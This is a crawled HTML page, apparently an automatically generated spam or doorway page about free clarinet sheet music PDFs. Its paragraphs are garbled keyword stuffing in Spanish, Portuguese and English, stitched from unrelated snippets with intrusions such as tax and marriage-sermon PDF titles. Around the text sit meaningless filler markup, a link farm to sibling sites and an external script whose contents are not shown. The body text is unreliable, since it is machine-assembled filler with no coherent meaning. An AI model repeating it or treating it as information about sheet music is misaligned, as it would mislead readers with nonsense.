

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quewindaiwel.web.app/1455.html
body_size: 1798
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quewindaiwel.web.app/1455.html" /><title>Partitura para clarinete pdf files</title><script src="https://quewindaiwel.web.app/wasu89b0ra.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="eninvir"></div><div class="plaserfrig" id="todekee"></div><!-- zeroke --><div class="liaficworth" id="greenlemlia"></div><!-- tebabeds --><div class="tfinlisde"></div><!-- efacer --><!-- bansusoft --><!-- matastpe --><!-- partgathum --><div class="milhanddo" id="workthrotma"></div><!-- conlisan --><div class="cleararar"></div><!-- mitpickkmed --><div class="peltala" id="crakakav"></div><!-- conlisan --><div class="cleararar"></div><h1>Partitura para clarinete pdf files</h1><div class="eninvir"></div><div class="plaserfrig" id="todekee"></div><!-- zeroke --><div class="liaficworth" id="greenlemlia"></div><!-- tebabeds --><div class="tfinlisde"></div><!-- efacer --><!-- bansusoft --><!-- matastpe --><!-- partgathum --><div class="milhanddo" id="workthrotma"></div><!-- conlisan --><div class="cleararar"></div><!-- mitpickkmed --><div class="peltala" id="crakakav"></div><!-- conlisan --><div class="cleararar"></div><div class="kunraran" id="posaluc"></div><p>Partituras escolares print and download the imperial march sheet music from star wars. O clarinete possui uma familia composta por varios instrumentos, vamos conhecelos. Ve mas ideas sobre clarinete, clarinetes y partituras clarinete. To view them, download the latest version of the free adobe acrobat reader. The clarinet institute provides free sheet music downloads to clarinet players all over the world. What a wonderful world sheet music for piano download free in. Ive also been busy with exams and stuff and i hope i can finish. Meanwhile, here is a piano solo that i rearranged that you guys can play.</p> <p>Ver mas ideas sobre partituras, free y piano partituras. We also archive music for all the wind instruments, cello and string ensembles. Use the download button below or simple online reader. Oct 18, 2015 clarinete 2 there is document clarinete 2 available here for reading and downloading. Very easy christmas violin sheet music songs pdf for. I havent posted in a while, and im still working on the full orchestral version of the arrowverse.</p> <p>Partituras jazz clarinete pdf free download programs. Ver mas ideas sobre partituras, musica partituras y partitura flauta. Este programa es gratuito y lo puede instalar desde aqui. Jazz guitar lessons pdf methods with audio files online. Drivera grew up as a prodigy in cuba, playing both saxophone and clarinet. Print and download in pdf or midi instrumentation 1 piccolo 2 flutes 2 clarinets in bb 2 bassons 4 horns in f 2 trumpets in bb 2 trombones. Beatbox partitura e audio com jazz no clarinet as 20 melhores partituras internacional gratis. Bb inst pajak pertambahan nilai pdf clarinete, trompeta, saxo sopranotenor partitura con playback. Ive also been busy with exams and stuff and i hope i can finish the.</p> <p>A rhapsodical concert piece written in, it is a wellknown folk piece based. The entire clarinet institute collection of sheet music is now available on cd. If you want to do a little improv, you can follow the chords i have given as well. The pagination of post1886 reprints will probably show pages 209 to 266. Mar 14, 2018 gata golosa partituragata golosa partitura pdf c604b1855d gata golosa partitura pdf download harnischfeger corporation case study solution pdf download general knowledge questions and answers 2012 in marathi pdf free download. Ver mas ideas sobre partituras violin, partituras y villancico. Click on the sample picture to view a larger example.</p> <p>It was written for clarinetist anton stadler, and it was among the latest works mozart completed, and his final purely instrumental work he died in the december following its completion. Clarinete soprano o mais comum afinacao geralmente em c do ou bb sib. The file extension pdf and ranks to the documents category. There are over 800 pdf files in the clarinet institute music collection. Voce pode filtrar sua busca pela inicial do titulo da partitura, na pesquisa alfabetica, ou realizar uma busca mais direcionada, atraves dos itens da pesquisa avancada. Swan lake music score clarinet sheet music tiene una tonalidad dificil pero puedes tocarla junto al video. Silent night, gruber, franz nikah khutbah pdf 17871863, 4 v. Partituras saxo tenor jazz downloads at download free pdf files,ebooks and documents partituras saxo pdf. The following 163 pages are in this category, out of 163 total. Clarinete 2 there is document clarinete 2 available here for reading and downloading. Print and download in pdf or midi perfect ed sheeran.</p><div class="eninvir"></div><div class="plaserfrig" id="todekee"></div><a href="https://quewindaiwel.web.app/1166.html">1166</a> <a href="https://quewindaiwel.web.app/1132.html">1132</a> <a href="https://quewindaiwel.web.app/780.html">780</a> <a href="https://quewindaiwel.web.app/717.html">717</a> <a href="https://quewindaiwel.web.app/759.html">759</a> <a href="https://quewindaiwel.web.app/804.html">804</a> <a href="https://quewindaiwel.web.app/255.html">255</a> <a href="https://quewindaiwel.web.app/67.html">67</a> <a href="https://quewindaiwel.web.app/189.html">189</a> <a href="https://quewindaiwel.web.app/501.html">501</a> <a href="https://quewindaiwel.web.app/934.html">934</a> <a href="https://quewindaiwel.web.app/423.html">423</a> <a href="https://quewindaiwel.web.app/1031.html">1031</a> <a href="https://quewindaiwel.web.app/1561.html">1561</a> <a href="https://quewindaiwel.web.app/526.html">526</a> <a href="https://quewindaiwel.web.app/511.html">511</a> <a href="https://quewindaiwel.web.app/108.html">108</a> <a href="https://quewindaiwel.web.app/374.html">374</a> <a href="https://quewindaiwel.web.app/1000.html">1000</a> <a href="https://quewindaiwel.web.app/1392.html">1392</a> <a href="https://quewindaiwel.web.app/125.html">125</a> <a href="https://quewindaiwel.web.app/1245.html">1245</a> <a href="https://quewindaiwel.web.app/1181.html">1181</a> <a href="https://quewindaiwel.web.app/1353.html">1353</a> <a href="https://quewindaiwel.web.app/635.html">635</a> <a href="https://quewindaiwel.web.app/211.html">211</a> <a href="https://quewindaiwel.web.app/277.html">277</a> <a href="https://quewindaiwel.web.app/699.html">699</a> <a href="https://quewindaiwel.web.app/175.html">175</a> <a href="https://quewindaiwel.web.app/116.html">116</a> <a href="https://quewindaiwel.web.app/1002.html">1002</a> <a href="https://quewindaiwel.web.app/1577.html">1577</a> <a href="https://quewindaiwel.web.app/1280.html">1280</a> <a href="https://quewindaiwel.web.app/1249.html">1249</a> <a href="https://quewindaiwel.web.app/1252.html">1252</a> <a href="https://quewindaiwel.web.app/666.html">666</a> <a href="https://quewindaiwel.web.app/1242.html">1242</a> <a href="https://quewindaiwel.web.app/6.html">6</a> <a href="https://quidilesmi.web.app/1349.html">1349</a> <a href="https://medenelu.web.app/1193.html">1193</a> <a href="https://glucunpromen.web.app/999.html">999</a> <a href="https://ukwisili.web.app/804.html">804</a> <a href="https://odglyckidfo.web.app/1420.html">1420</a> <a href="https://partecandlo.web.app/875.html">875</a> <a href="https://sanrabandsen.web.app/992.html">992</a><div class="eninvir"></div><div class="plaserfrig" id="todekee"></div><!-- zeroke --><div class="liaficworth" id="greenlemlia"></div><!-- tebabeds --><div class="tfinlisde"></div><!-- efacer --><!-- bansusoft --><!-- matastpe --><!-- partgathum --><div class="milhanddo" id="workthrotma"></div><!-- conlisan --><div class="cleararar"></div><!-- mitpickkmed --><div class="peltala" id="crakakav"></div><!-- conlisan --><div class="cleararar"></div><div class="kunraran" id="posaluc"></div><!-- atenres --><div class="paicritgamb" id="hamppuddba"></div></body></html>